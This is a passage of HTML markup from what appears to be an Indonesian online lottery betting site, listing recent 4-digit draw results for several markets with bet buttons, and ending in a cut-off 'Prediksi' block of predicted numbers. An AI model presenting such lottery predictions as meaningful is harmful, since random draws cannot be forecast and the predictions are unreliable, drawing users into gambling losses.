                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-225</strong>
                            </span>
                            <span>
                                Sabtu, 08-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC1-224</strong>
                            </span>
                            <span>
                                Jumat, 07-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=TOTO MACAU 13">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 12.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 16h 13m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#nex4d-pools-day">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/balak4d/assets/img/l4d/nex4dday.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.nex4dpools.com/" target="_blank" rel="noopener noreferrer nofollow">
                            Nex4D Pools Day <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    198
                </strong>
            </span>
            <span>
                Jumat, 14-Nov-2025
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">9</span>
                    <span class="lottery-number">6</span>
                    <span class="lottery-number">8</span>
                    <span class="lottery-number">9</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="nex4d-pools-day">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>197</strong>
                            </span>
                            <span>
                                Kamis, 13-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>196</strong>
                            </span>
                            <span>
                                Rabu, 12-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">4</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>195</strong>
                            </span>
                            <span>
                                Selasa, 11-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>194</strong>
                            </span>
                            <span>
                                Senin, 10-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>193</strong>
                            </span>
                            <span>
                                Minggu, 09-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>192</strong>
                            </span>
                            <span>
                                Sabtu, 08-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>191</strong>
                            </span>
                            <span>
                                Jumat, 07-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">1</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=Nex4D Pools Day">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 13.15.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 16h 43m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#nex4d-pools-night">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/balak4d/assets/img/l4d/nex4d.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.nex4dpools.com/" target="_blank" rel="noopener noreferrer nofollow">
                            Nex4D Pools Night <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    0684
                </strong>
            </span>
            <span>
                Jumat, 14-Nov-2025
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">0</span>
                    <span class="lottery-number">8</span>
                    <span class="lottery-number">8</span>
                    <span class="lottery-number">5</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="nex4d-pools-night">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0683</strong>
                            </span>
                            <span>
                                Kamis, 13-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0682</strong>
                            </span>
                            <span>
                                Rabu, 12-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0681</strong>
                            </span>
                            <span>
                                Selasa, 11-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0680</strong>
                            </span>
                            <span>
                                Senin, 10-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">1</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0679</strong>
                            </span>
                            <span>
                                Minggu, 09-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0678</strong>
                            </span>
                            <span>
                                Sabtu, 08-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>0677</strong>
                            </span>
                            <span>
                                Jumat, 07-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">4</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=Nex4D Pools Night">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 19.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 23h 13m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#toto-macau-00">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_00/getImage/10MNP_tcm-00-1.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.totomacaupools.club" target="_blank" rel="noopener noreferrer nofollow">
                            TOTO MACAU 00 <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    TMC0-233
                </strong>
            </span>
            <span>
                Jumat, 14-Nov-2025
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">2</span>
                    <span class="lottery-number">9</span>
                    <span class="lottery-number">2</span>
                    <span class="lottery-number">1</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="toto-macau-00">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-232</strong>
                            </span>
                            <span>
                                Kamis, 13-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-231</strong>
                            </span>
                            <span>
                                Rabu, 12-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-230</strong>
                            </span>
                            <span>
                                Selasa, 11-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-229</strong>
                            </span>
                            <span>
                                Senin, 10-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-228</strong>
                            </span>
                            <span>
                                Minggu, 09-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">4</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-227</strong>
                            </span>
                            <span>
                                Sabtu, 08-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC0-226</strong>
                            </span>
                            <span>
                                Jumat, 07-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=TOTO MACAU 00">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 23.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 27h 13m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#hongkong-lotto">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_HONGKONG_LOTTO/getImage/10MNP_hklotto.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="http://hongkonglotto.com/" target="_blank" rel="noopener noreferrer nofollow">
                            HONGKONG LOTTO <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    HKL - 1026
                </strong>
            </span>
            <span>
                Kamis, 13-Nov-2025
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">1</span>
                    <span class="lottery-number">5</span>
                    <span class="lottery-number">5</span>
                    <span class="lottery-number">9</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="hongkong-lotto">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1025</strong>
                            </span>
                            <span>
                                Rabu, 12-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1024</strong>
                            </span>
                            <span>
                                Selasa, 11-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1023</strong>
                            </span>
                            <span>
                                Senin, 10-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1022</strong>
                            </span>
                            <span>
                                Minggu, 09-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1021</strong>
                            </span>
                            <span>
                                Sabtu, 08-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">6</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1020</strong>
                            </span>
                            <span>
                                Jumat, 07-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>HKL - 1019</strong>
                            </span>
                            <span>
                                Kamis, 06-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=HONGKONG LOTTO">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 22.30.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 1h 58m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#toto-macau-23">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_23/getImage/10MNP_totomacau-23.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.totomacaupools.club" target="_blank" rel="noopener noreferrer nofollow">
                            TOTO MACAU 23 <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    TMC5-231
                </strong>
            </span>
            <span>
                Kamis, 13-Nov-2025
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">5</span>
                    <span class="lottery-number">3</span>
                    <span class="lottery-number">7</span>
                    <span class="lottery-number">0</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="toto-macau-23">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-230</strong>
                            </span>
                            <span>
                                Rabu, 12-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-229</strong>
                            </span>
                            <span>
                                Selasa, 11-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-228</strong>
                            </span>
                            <span>
                                Senin, 10-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-227</strong>
                            </span>
                            <span>
                                Minggu, 09-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-226</strong>
                            </span>
                            <span>
                                Sabtu, 08-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">5</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-225</strong>
                            </span>
                            <span>
                                Jumat, 07-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">4</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC5-224</strong>
                            </span>
                            <span>
                                Kamis, 06-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=TOTO MACAU 23">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 22.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 2h 13m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#toto-macau-22">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_TOTO_MACAU_22/getImage/10MNP_totomacau-22.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="https://www.totomacaupools.club" target="_blank" rel="noopener noreferrer nofollow">
                            TOTO MACAU 22 <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    TMC4-231
                </strong>
            </span>
            <span>
                Kamis, 13-Nov-2025
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">9</span>
                    <span class="lottery-number">1</span>
                    <span class="lottery-number">0</span>
                    <span class="lottery-number">8</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="toto-macau-22">
                <div class="lottery-result-item-history-section">
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-230</strong>
                            </span>
                            <span>
                                Rabu, 12-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">8</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-229</strong>
                            </span>
                            <span>
                                Selasa, 11-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">9</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-228</strong>
                            </span>
                            <span>
                                Senin, 10-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">6</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-227</strong>
                            </span>
                            <span>
                                Minggu, 09-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">8</span>
                                    <span class="lottery-number">5</span>
                                    <span class="lottery-number">7</span>
                                    <span class="lottery-number">0</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-226</strong>
                            </span>
                            <span>
                                Sabtu, 08-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">0</span>
                                    <span class="lottery-number">7</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-225</strong>
                            </span>
                            <span>
                                Jumat, 07-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">1</span>
                                    <span class="lottery-number">2</span>
                                    <span class="lottery-number">2</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                        <div class="lottery-result-item-history-section-item">
                            <span></span>
                            <span>
                                <strong>TMC4-224</strong>
                            </span>
                            <span>
                                Kamis, 06-Nov-2025
                            </span>
                            <span class="lottery-number-container">
                                    <span class="lottery-number">4</span>
                                    <span class="lottery-number">9</span>
                                    <span class="lottery-number">3</span>
                                    <span class="lottery-number">3</span>
                            </span>
                            <span class="offset"></span>
                        </div>
                </div>
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=TOTO MACAU 22">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 21.45.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 1h 13m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>
    <div class="lottery-result-item">
        <div class="lottery-result-item-header collapsed" data-toggle="collapse" data-target="#singapore">
            <span class="lottery-name">
                    <img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/ajax/image/MNP/4258_agdraw_SINGAPORE/getImage/10MNP_sgp.png" width="50" height="50" alt="Market" />
                <strong>
                        <a href="www.singaporepools.com.sg" target="_blank" rel="noopener noreferrer nofollow">
                            Singapore <span class="glyphicon glyphicon-link"></span>
                        </a>
                </strong>
            </span>
            <span>
                <strong>
                    SG - 650
                </strong>
            </span>
            <span>
                Kamis, 13-Nov-2025
            </span>
            <span class="lottery-number-container">
                    <span class="lottery-number">1</span>
                    <span class="lottery-number">6</span>
                    <span class="lottery-number">5</span>
                    <span class="lottery-number">5</span>
            </span>
        </div>
        <div class="collapse lottery-result-item-details" id="singapore">
            <div class="lottery-result-item-footer">
                <span></span>
                <span>
                    <span>
                        <strong>
                            <a href="/desktop/lottery/history?market=Singapore">Lihat semua</a>
                        </strong>
                    </span>
                    <span class="info-section">
                            <span class="market-closing-section">
                                <span>

                                    Tutup: 17.20.00
                                </span>
                                <strong>
                                        <span class="glyphicon glyphicon-time"></span> 20h 48m                                </strong>
                            </span>
                        <a class="cta-btn" href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });">
                            Pasang
                        </a>
                    </span>
                </span>
            </div>
        </div>
    </div>

                </div>
                <div class="last-draw-results-link-container">
                    <a href="/desktop/lottery/last-draw-results" class="last-draw-results-link">
                        Lihat semua
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    

<div class="standard-lottery-container standard-provider-container">
    <div class="standard-lottery-content">
        <div class="prediction-title-container">
            <div class="standard-form-title">
                <div>Prediksi</div>
            </div>
            <div class="nav-arrow">
                <div class="prev"><img alt="Previous" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/caret-left.svg?v=20250528" /></div>
                <div class="next"><img alt="Next" loading="lazy" src="//d33egg70nrp50s.cloudfront.net/Images/icons/caret-right.svg?v=20250528" /></div>
            </div>
        </div>
        <div class="prediction-list-container">
                <div class="prediction-list">
                        <div class="prediction-item">
                            <div class="market-info">
                                <div class="market-img"><img src="https://vxbrkq1luxtv.gpa2glsjhw.xyz/balak4d/assets/img/l4d/nex4d.png" alt="Nex4D Pools Night" /></div>
                                <div class="market-detail">
                                    <div class="title">Nex4D Pools Night</div>
                                    <div class="date">Sabtu, 15/11/2025</div>
                                </div>
                            </div>
                            <div class="market-first-section">
                                <div>
                                    <div class="title">Angka Main</div>
                                    <div class="number-container">
                                        <div class="number">0865</div>
                                    </div>
                                </div>
                                <div>
                                    <div class="title">Colok Bebas</div>
                                    <div class="number-container">
                                            <div class="number">8</div>
                                            <div class="number">6</div>
                                    </div>
                                </div>
                            </div>
                            <div class="market-second-section">
                                <div>
                                    <div class="title">Shio</div>
